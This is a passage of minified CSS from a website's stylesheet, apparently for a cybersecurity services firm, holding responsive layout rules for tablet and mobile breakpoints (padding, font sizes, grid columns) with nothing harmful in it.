start;align-items:flex-start}.new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image{display:none}.resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards{display:none}.image-100--contain.absolute.cta{position:static}.image-100--contain.test{object-position:100% 100%}.ut-type.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){font-size:1.125rem}.hero-section{padding:0}.hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.hero-inner-content{grid-template-columns:1.5fr}.heading-lockup{padding-bottom:0}.heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.hero-cards-content,.cy-section-grid{grid-template-columns:1fr}.image-contain-item.absolute.cta{position:static}.image-contain-item.test{object-position:100% 100%}.cta-grid,.stats-block{grid-template-columns:1fr}.testimonial-block-wrapper{min-height:90vh}.testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.testi-content{padding-right:0}.slider-carousel-collection,.slider-carousel-collection.is-2-col,.slider-carousel-collection.is-2-col{grid-template-columns:1fr}.absolute-bg-4-3-image{width:100%;height:auto;position:static}.footer-top-grid{grid-template-columns:1fr}.footer-links-block{margin-top:13rem}.ai-grid-wrapper{grid-template-columns:1fr}.service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.stats-component-wrapper{padding:var(--_spacing-sizing---padding--regular)}.stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.capa-section{height:auto}.capa-section-inner{padding:var(--_spacing-sizing---padding--regular)}.capa-wrapper{width:100%}.capa-card-wrapper{flex-flow:column;margin-bottom:17rem}.services-why-cards,.slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),._2-col-grid,._2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}._2-col-content{padding:var(--_spacing-sizing---padding--regular)}.service-datasheets-tabs,.services-case-wrapper{grid-template-columns:1fr}.div-block-28-2{padding:var(--_spacing-sizing---padding--regular)}.mobile-services{grid-column-gap:var(--_spacing-sizing---gaps--large);grid-row-gap:var(--_spacing-sizing---gaps--large);flex-flow:column;display:flex}.service-tabs-wrapper{display:none}.stats-padding-wrapper{padding-right:var(--_spacing-sizing---padding--regular);padding-left:var(--_spacing-sizing---padding--regular)}.image-12,.hero-desktop-image,.hero-mobile-image{top:9%}.abs-image-second-section{height:calc(100% + 4.5rem)}.abs-image-second-section.absolute.cta{position:static}.abs-image-second-section.test{object-position:100% 100%}.second-abs-image-second-section-copy.absolute.cta{position:static}.second-abs-image-second-section-copy.test{object-position:100% 100%}.compliance-image.absolute.cta{position:static}.compliance-image.test{object-position:100% 100%}}@media screen and (max-width:767px){h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.5rem}h4{font-size:1.25rem}h5{font-size:1rem}h6{font-size:.875rem}.padding-xlarge{padding:2rem}.margin-xlarge{margin:2rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:4.5rem}.padding-huge{padding:3.5rem}.margin-large{margin:1.5rem}.padding-xxlarge{padding:3rem}.padding-large{padding:1.5rem}.margin-huge{margin:3.5rem}.padding-medium{padding:1.25rem}.margin-xxlarge{margin:3rem}.margin-xhuge{margin:4rem}.margin-medium{margin:1.25rem}.margin-xxhuge{margin:4.5rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.form_checkbox.is-topics{margin-bottom:.5rem;margin-right:.5rem}.hide-mobile-landscape{display:none}.fs-styleguide_heading-large{font-size:3rem}.heading-style-h3{font-size:1.5rem}.heading-style-h3.text-color-grey.mobile-align-center{text-align:center;text-align:center;text-align:center}.heading-style-h1{font-size:2.5rem}.padding-global{padding-left:2rem;padding-right:2rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.fs-styleguide_section-header{font-size:.875rem}.fs-styleguide_heading-medium{font-size:2rem}.max-width-full-mobile-landscape{width:100%;max-width:none}.heading-style-h4{font-size:1rem}.text-style-nowrap{white-space:normal}.heading-style-h6{font-size:.75rem}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.text-size-large{font-size:1.25rem}.heading-style-h2{font-size:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow.text-align-center{text-align:left;text-align:left;text-align:left;text-align:left}.fs-styleguide_version,.heading-style-h5{font-size:.875rem}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:10px 30px;background-size:4rem}.container-large.is-full-height._1rem-padding{padding-left:0;padding-right:0}.container-large.cta{width:80%;max-width:none}.main-wrapper{overflow:clip}.padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.text-font-poppins.text-weight-medium.text-align-center.small.max-width{max-width:none;margin:0}.home_header_component{grid-row-gap:3rem}.navbar_component{min-height:4rem;padding-left:2rem;padding-right:2rem}.menu-top{justify-content:center;align-items:flex-end;padding-left:0;padding-right:0}.menu-top-wrapper{padding-left:2rem;padding-right:2rem}.hotline-button_component{min-width:10.8rem;margin-right:1rem;display:none}.navbar_menu-dropdown.is-banner{width:6.4rem;display:flex}.navbar_dropdown-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.navbar_dropdown-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{margin-left:0}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{background-color:#f9fafb00}.dropdown-icon{right:.75rem}.navbar_dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.navbar_container{align-items:center;padding-left:0;padding-right:0}.navbar_logo-link{max-width:14rem}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;border-bottom-style:none;padding:1rem 2rem 7.5rem}.menu-bottom{align-items:flex-start}.navbar_menu-buttons{z-index:999;flex-direction:row;margin-top:0;position:relative}.navbar_menu-button,.menu-icon1{width:1.5rem;height:1.5rem}.globe_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.section_cta{padding-top:6rem}.cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.cta_component.fade-up.height-386{min-height:37.5rem}.cta-image-wrapper{width:8rem;min-width:8rem;height:8rem;min-height:8rem}.footer-email-description{font-size:1rem}.footer-column-wrapper.grid{grid-template-columns:1fr 1fr}.resources_card_component{padding:1rem}.resources_card_component.is-resources{width:100%;max-width:100%}.collection-list{grid-row-gap:2rem;grid-template-columns:1fr}.resources-cms-list.is-3{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.team_card.more-narrow{width:auto}.fs_modal-1_popup{align-items:flex-start;padding-left:0;padding-right:0}.team_modal-popup_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column-reverse;grid-template-rows:auto auto;justify-content:flex-end;align-items:center;height:100%;display:flex}.fs_modal-1_content{padding:3rem 0}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_close{padding:1rem}.fs_modal-1_close-icon{width:18px;max-width:none;height:18px}.team_modal-popup_component{height:100vh;overflow:auto}.modal_popup-image-wrapper{max-width:none}.fs_modal-1_close-4{padding:1rem}.grid-2x1{grid-template-columns:1fr}.grid-2x1.is-why-us._50,.grid-2x1.is-network-security,.grid-2x1.is-why-us._50,.grid-2x1.is-why-us._50,.grid-2x1.is-network-security{grid-column-gap:2rem;grid-row-gap:2rem}.subcategory-hero-content-wrapper{padding:1.5rem}.grid-3x1{grid-template-columns:1fr}.statement-wrapper.is-ch-large{justify-content:flex-end}.statement-wrapper.callout{margin-right:0;padding-right:2rem}.fs_accordion-2_label{max-width:38ch;font-size:1rem}.hero-message_wrapper{border-radius:.5rem;flex-direction:column}.hero-message_button{min-width:9.1rem}.hero-message_link{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;width:100%;margin-left:auto;margin-right:auto}.search_wrapper{height:6rem}.search-input{width:25rem}.hero-message_close{top:1.2rem;right:.8rem}.hero-message_content{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center}.blog-preview-heading{font-size:1.25rem}.section_hero.is-resources{background-size:12rem,12rem}.section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}.section_lottie.center{height:35rem}.section_mission{padding-top:6rem}.mission_component{padding:.9rem}._2-faq_accordion_body{padding-right:1rem}._2-faq_accordion_header{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{bottom:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion.new{position:static}._2-faq_accordion_content,.team-card_content{padding-left:0}.exec-team_component{grid-template-columns:1fr}.exec-team_component.narrow.exec-team-xs.new{flex-flow:column;display:flex}.max-width-xmedium.align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.topic_component{padding-bottom:.5rem}.navbar5_container{padding-left:2rem;padding-right:2rem;overflow:auto}.navbar5_dropdown-background-layer{margin-left:-2rem}.navbar5_dropdown-link-list{grid-row-gap:.5rem;max-width:none}.navbar5_dropdown-content-left{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1rem}.navbar5_dropdown-content-right{padding:1.5rem}.navbar5_blog-item{grid-template-columns:.6fr 1fr}.small-navbar_dropdown-list.w--open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;padding-left:1rem;left:-2.7rem}.stats-content_wrapper.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image,.stats-image.is-why-asgard,.stats-image.is-why-asgard{top:2rem}.map_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.scanning-solutions-image{top:3.125rem}.section_white.is-asgard-platform{background-size:3rem}.resources-cms-image{height:15rem}.case-studies_slider-component{margin-left:-2rem;margin-right:-2rem}.case-studies-slide{max-width:31.5rem;margin-left:2rem}.padding-section-quote{padding-top:2rem;padding-bottom:2rem}.experience-image{top:2rem}.section_risk-management{background-position:100% 46%}.section_risk-services{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.data-privacy-image{top:2rem}.grid-4x1{grid-template-columns:1fr}.network-security-image{top:2rem}.left-tech-lines,.right-tech-lines{width:50vw}.socials-container.is-form{margin-left:-2rem;padding-left:1.5rem}.socials-container.is-plain{margin-left:-2rem;padding-left:1.75rem}.grid-2x2{grid-template-columns:1fr}.join-team-image-2,.join-team-image-1{top:3.125rem}.form-field-2col.is-mobile-1col{grid-template-columns:1fr}.contact18_component{grid-row-gap:3rem;grid-template-columns:1fr}.contact_component{padding:.25rem}.logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{width:100%;margin-right:-2.5rem}.trusted-commerce-badge.box-shadow{margin-right:auto}.validation-content{height:20rem}.web-risk-image-2{top:3.125rem}.join-team-image-3{top:2rem}.join-team-image-4{top:3.125rem}.quote-icon{left:-1rem}.managed-scanning-image{top:2rem}.compliance-partner-image{top:3.125rem}.globe_component-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.legend-wrapper{text-align:center}.sales-info{padding:.25rem}.cta-dark{padding:80px 48px}.button-group-l{justify-content:center}.padding-global-5{padding-left:2rem;padding-right:2rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-template-columns:1fr}.operational-ready-image{top:2rem}.patent-lottie-wrapper{margin-bottom:0%}.patent-lottie{margin-top:-8%}.heading_hero-qs{font-size:44px;line-height:40px}.number_card-qs{max-width:none}.section_numbers-qs{padding-top:40px;padding-bottom:40px}.section_form-qs{padding-bottom:30px}.par_hero-qs{font-size:14px;line-height:22px}.all_three_numbers_wrapper-qs{grid-row-gap:24px}.container_form-qs{padding:30px 12px}.subheading_hero-qs{font-size:22px;line-height:28px}.pill_numbers_section-qs{font-size:14px;line-height:20px}.heading_section_numbers-qs{font-size:22px;line-height:28px}.container_hero-qs{grid-row-gap:12px}.container_numbers-qs{grid-row-gap:24px}.two_cards_wrapper-qs{grid-row-gap:32px;flex-direction:column}.heading_cards-section{font-size:26px;line-height:34px}.section_hero-qs{padding-top:144px}.par_inside_check_card-qs{font-size:14px;line-height:22px}.par_inside_check_card-qs.smaller{max-width:none}.pill_card-qs{font-size:14px;line-height:20px}.par_card-qs{margin-bottom:12px;font-size:14px;line-height:20px}.heading_card-qs{max-width:none;font-size:18px;line-height:24px}.heading_card-qs.smaller,.heading_card-qs.medium,.heading_card-qs.smaller,.heading_card-qs.medium{max-width:none}.section_cards-qs{padding-top:15px;padding-bottom:40px}.par_cards-section{font-size:16px;line-height:24px}.card-qs{max-width:none}.divider_card-qs{height:1.5px;margin-top:8px;margin-bottom:8px}.container_numbers-qs-2{grid-row-gap:24px}.par_inside_check_card-qs-2{font-size:14px;line-height:22px}.par_inside_check_card-qs-2.first{max-width:none}.divider_card-qs-2{height:1.5px;margin-top:8px;margin-bottom:8px}.hero-lottie-text-1,.hero-lottie-text-2,.hero-lottie-text-3{font-size:2.5rem}.white-overlay{display:none}.section_hero-qsr{padding-top:80px}.container_hero-qsr{grid-row-gap:50px}.heading_hero-qsr{font-size:44px;line-height:40px}.par_default-qsr{font-size:14px;line-height:22px}.subheading_hero-qsr{font-size:22px;line-height:28px}.container_form-qsr{padding:30px 12px}.contact_component_new{padding:.25rem}.heading_special_inside_form-qsr{font-size:26px;line-height:32px}.two_special_link_blocks_before_form-qsr{flex-direction:column}.section_the_challenge-qsr{padding-bottom:40px}.heading_the_challenge-qsr{font-size:26px;line-height:34px}.section_numbers-qsr{padding-top:40px;padding-bottom:40px}.three_boxes_numbers-qsr{grid-row-gap:24px;flex-direction:column}.box_numbers-qsr{grid-row-gap:8px;max-width:none}.heading_box_number-qsr{font-size:40px;line-height:1}.section_the_solution-qsr{padding-top:40px;padding-bottom:40px}.subheading_solutions-qsr{font-size:22px;line-height:28px}.heading_the_solutions-qsr{font-size:26px;line-height:34px}.section_the-results-qsr{padding-top:40px;padding-bottom:40px}.right_side_special_green_text-qsr{padding:24px}.heading_cta-qsr{font-size:26px;line-height:34px}.button_first_cta-qsr,.button_second_cta-qsr{font-size:16px;line-height:1.2}.breach-form_component{padding:.25rem}.container_hero-equipment{grid-row-gap:16px}.heading_hero-equipment{font-size:44px;line-height:40px}.heading_special_inside_form-equipment{font-size:26px;line-height:32px}.padding-section-lp{padding-bottom:4rem}.checkbox-grid{grid-column-gap:1rem;grid-row-gap:.75rem;grid-template-columns:1fr;margin-top:1rem}.new-heading-1,.new-heading-1.gradient,.new-heading-1.gradient{font-size:2.5rem}.new-heading-2{font-size:1.75rem}.new-heading-3{font-size:1.5rem}.new-heading-4,.new-heading-5{font-size:1.25rem}.paragraph-s.in-hero{min-height:auto}.hero-grid.cybersecurity{z-index:10;z-index:10;position:relative}.text-section-wrapper.resources._2{padding-bottom:0}.services-wrapper._3way{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.gradient-background{border-radius:16px}.content-wrapper,.content-wrapper.small-grid,.content-wrapper.small-grid{border-radius:16px;padding:1rem}.learn-more-link{margin-top:24px}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:auto}.faq1_question{padding-top:1rem;padding-bottom:1rem}.stay-in-the-know-section.blog-wrap{max-width:none}.filter-section.blog{padding-top:0}.faq1_question-new{padding-top:1rem;padding-bottom:1rem}.faq1_icon-wrapper-new{width:1.75rem}.feature-wrapss{padding:0 2rem}.div-block-5{flex-flow:column}.grade-b-text{height:16rem;margin-top:-40px}._100.absolute.is-mobile{display:inline-block}._100.absolute.is-desktop{display:none}.press-hero.resources{margin-top:-4rem}.faq6_icon-wrapper{width:1.75rem}.faq6_question{padding:1rem 1.25rem}.faq6_answer{padding-left:1.25rem;padding-right:1.25rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.rich_text_class h1{font-size:3rem}.rich_text_class h2{font-size:2rem}.rich_text_class h3{font-size:1.75rem}.rich_text_class h4{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem}.rich_text_class h5{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem}.rich_text_class h6{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.rich_text_class blockquote{font-size:1.125rem}.related-press{grid-template-columns:1fr 1fr}.div-block-6{padding-top:0}.faq1_question-2{padding-top:1rem;padding-bottom:1rem}.code-embed-wrapper-new{margin-bottom:0}.big-stats-image{border-bottom-right-radius:0;border-bottom-left-radius:0}.stats-content-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex:1}.the-stats{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.stat-card-grid{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;flex:none;display:flex}.heading-stats-small{font-size:1.75rem}.other-details{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.text-container.testimonial{padding-top:3rem}.tab-link-mss{height:3.6rem;font-size:1rem}.content-icon-grid{grid-template-columns:1fr;padding-top:1.5rem}.case-collection{grid-template-columns:1fr}.resources-card-2{max-width:none}.learn-more-link-2{margin-top:24px}.gradient-none{font-size:2.5rem}.first-collection-wrapper{padding:0}.the-text-wrapper{width:100%}.testimonial-wrapper{margin-top:2rem}.slider-grid{flex-flow:column;display:flex}.testimonial-image{order:1}.testimonial-content-wrapper{order:-1}.right-arrow-2-2.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-2-2{width:2.5rem}.left-arrow-2-2.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.faq6_icon-wrapper-2{width:1.75rem}.faq-question,.faq-answers{padding:0}.navigation-button-group{display:none}.navigation._2025{padding-left:1.25rem;padding-right:1.25rem}.drop-down-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.theme-cards{flex-flow:column}.cyber-card{max-width:none}.padding-section-home{padding-top:2rem;padding-bottom:2rem}.margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}.lasttt{max-width:none}.faq-text{padding-top:1rem;padding-bottom:1rem}.faq-icon-wrapper{width:1.75rem}.spacer-small-2{padding-top:1.25rem}.inudstries-collection{margin-top:1rem}.collection-list-9{flex-flow:column;display:flex}.modal_container{aspect-ratio:auto;object-fit:cover}.blog-header{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h2{font-size:1.75rem}.rich_text_class-copy h3{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h6{font-size:1.125rem}.cta-content-wrapper-text{max-width:none;left:1rem}.new-heading-h2,.new-heading-h2.gradient,.new-heading-h2.gradient{font-size:2.5rem}.stayintheknow{max-width:none;left:1rem}.form-text-block{padding:2rem}.big-button-text{font-size:1.25rem}.form-block-wrapper{padding:2rem}.form-center-aligned-header{justify-content:flex-start;align-items:flex-start}.download-call-out.text-font-poppins{font-size:1.5rem}.absolute-bg-background-mobile{display:inline-flex}.resources-case{max-width:none}.soc-assessments{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.richwrapper{padding-left:2rem;padding-right:2rem}.new-navbar_featured-card{grid-template-columns:1fr}.resource-form-w{padding:var(--s);height:21.5rem}.image-100--contain.test{object-position:100% 100%;object-position:100% 100%}.ccs-header{align-self:center}.actionslink.text-color-white{order:9999}.ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.hero-section{padding:0}.hero-section-wrapper{padding-top:1rem}.button-wrapper-lm{padding-top:1.5rem}.hero-content-card._2nd-section{align-items:flex-start;height:auto;padding:1rem}.inner-section-padding{padding-top:3rem}.cy-section-grid{margin-top:3rem}.lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.inner-header-txt{max-width:none}.image-contain-item.test{object-position:100% 100%;object-position:100% 100%}.hero-logo-grid{grid-template-columns:1fr 1fr;place-items:center}.cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper{padding:1rem}.stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.testimonial-block-wrapper{padding:1rem}.testimonial-block-image{order:1}.testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.inda-button{padding-right:var(--_spacing-sizing---padding--card-padding-small)}.collection-list-12{grid-template-columns:1fr}.resources-grid-block{margin-top:3rem}.image-block-5-4.hidden-desktop{display:block;overflow:visible}.absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group.text-color-white{flex-flow:column}.div-block-27{grid-template-columns:1fr}.second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.ai-srction-wrapper{padding:1rem 1rem 3.75rem}.ai-section-hero-wrapper.max-width-large{margin-top:0}.ai-section-hero-wrapper.max-width-large.tow{margin-top:2rem}.stats-list-wrapper{grid-template-columns:1fr}.image-12{width:auto;position:absolute;inset:auto 0% 20%}.hero-desktop-image{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image{width:100%;display:block;position:absolute;inset:auto 0% 20%}.abs-image-second-section{display:none}.abs-image-second-section.test,.second-abs-image-second-section-copy.test{object-position:100% 100%;object-position:100% 100%}.compliance-image{display:none}.compliance-image.test{object-position:100% 100%;object-position:100% 100%}.left-graident{display:none}}@media screen and (max-width:479px){body{font-size:1rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-small.fade-up{margin-bottom:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.heading-style-h3.text-color-grey.mobile-align-center{text-align:center}.heading-style-h3.text-color-grey.mobile-align-center.txt{text-align:left;text-align:left}.max-width-full-mobile-portrait{width:100%;max-width:none}.icon-1x1-medium.is-headshot{flex-wrap:wrap;place-content:center;align-items:center;width:1.5rem;height:1.5rem;margin-right:0;display:flex}.padding-global{padding-left:1.5rem;padding-right:1.5rem}.padding-global.table{padding-right:0}.padding-global._0-on-mobile{padding-left:0;padding-right:0}.hide-mobile-portrait{display:none}.text-size-regular{font-size:.875rem}.text-size-small.is-tiny-mobile{font-size:.75rem}.text-align-left.flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.padding-section-large.reduce-top-padding{padding-bottom:3rem}.padding-section-large.reduce-top-padding.blog{padding-top:2rem;padding-bottom:2rem}.heading-style-h2.text-color-cyan.text-align-center.new{text-align:left;text-align:left;text-align:left}.heading-style-h2.text-color-cyan-coblat-blue.barlow{white-space:normal;white-space:normal;font-size:2.5rem}.page-wrapper{width:auto}.page-wrapper.overflow-hidden{max-width:100%}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:0 20px}.container-large.is-full-height{padding-left:0;padding-right:0}.main-wrapper{padding-top:0;overflow:visible}.align-center._1tem{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;justify-content:center;align-items:flex-start}.button.is--nav{font-size:.75rem}.button.is--nav.is-desktop{display:none}.button.is--nav.is-desktop._100{inset:auto 0% 3rem;position:static;inset:auto 0% 3rem}.button.is--nav.is-mobile{margin-top:.5rem;font-size:1rem;display:block}.button.is--arrow{justify-content:center;align-items:center}.button.full-width-mobile{flex:1}.button.is-platform{padding-left:.5rem}.padding-section-medium.new{padding-top:var(--m);padding-bottom:var(--m)}.padding-section-medium.new.none{padding-top:0}.padding-section-medium.new.none.blog{padding-bottom:0}.padding-section-medium.none{padding-bottom:3.125rem}.padding-section-medium._4up-6down{padding-top:2rem;padding-bottom:2rem}.padding-section-medium.ind{padding-top:2rem}.spacer-medium._1rem{padding-top:1rem}.text-font-poppins.text-weight-medium.text-align-center.small{font-weight:400}.text-font-poppins.text-weight-medium.text-align-center.small.max-width{text-align:left;text-align:left;max-width:none}.home_header_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.navbar_component{width:100vw;max-width:none;padding-left:1.5rem;padding-right:1.5rem;overflow:visible}.menu-top{padding-top:.5rem;padding-bottom:.5rem}.menu-top-wrapper{grid-column-gap:1.6rem;grid-row-gap:1.6rem;padding-left:1.5rem;padding-right:1.5rem}.navbar_menu-dropdown{max-width:100%}.navbar_menu-dropdown.is-banner{width:6rem;display:block}.navbar_dropdown-toggle{font-size:1rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{max-width:none;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{grid-column-gap:1px;grid-row-gap:1px;margin-right:-.75rem}.navbar_dropdown-toggle.is--small.text-color-muted-green.new{max-width:4.7rem}.dropdown-icon.is--banner{flex:none}.navbar_dropdown-list.w--open{margin-left:-1.5rem}.navbar_container{justify-content:space-between}.navbar_logo-link{max-width:none}.navbar_logo{width:11rem;height:2.7rem}.navbar_menu.is-page-height-tablet{padding-left:1.5rem;padding-right:1.5rem}.menu-bottom-wrapper{margin-bottom:5rem}.section_why{margin-top:-3px}.text-button.text-color-blue{font-size:.875rem}.section_cta.is-grey{z-index:4;z-index:4;position:static}.cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.cta_component.fade-up{z-index:4}.cta_component.fade-up.height-386.img{background-image:none}.cta-image-wrapper.andrea{width:50vw;min-width:auto;height:50vw;min-height:auto}.section_footer{z-index:0;position:relative;overflow:hidden}.padding-section-footer{padding-top:18rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.footer-logo-link{width:15rem;height:1.9rem}.footer-logo{width:15rem}.email-field{padding-left:1rem;font-size:.875rem}.footer-column-wrapper{grid-template-columns:1fr}.slide{max-width:15rem}.card-category{font-size:.875rem}.team_card.more-narrow.align-center-tablet.fade-up.team-member-xs.new{width:auto;height:auto}.team_modal-popup_wrapper{grid-column-gap:0rem;grid-row-gap:0rem;padding:1.5rem}.modal_headshot-link{grid-column-gap:.5rem;grid-row-gap:.5rem;margin-right:auto;padding-left:.5rem;padding-right:.5rem;font-size:.875rem}.modal_headshot-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;padding-left:1rem;padding-right:1rem}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.is-team{grid-column-gap:2rem;grid-row-gap:2rem}.grid-2x1.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-2x1.two-2{grid-template-c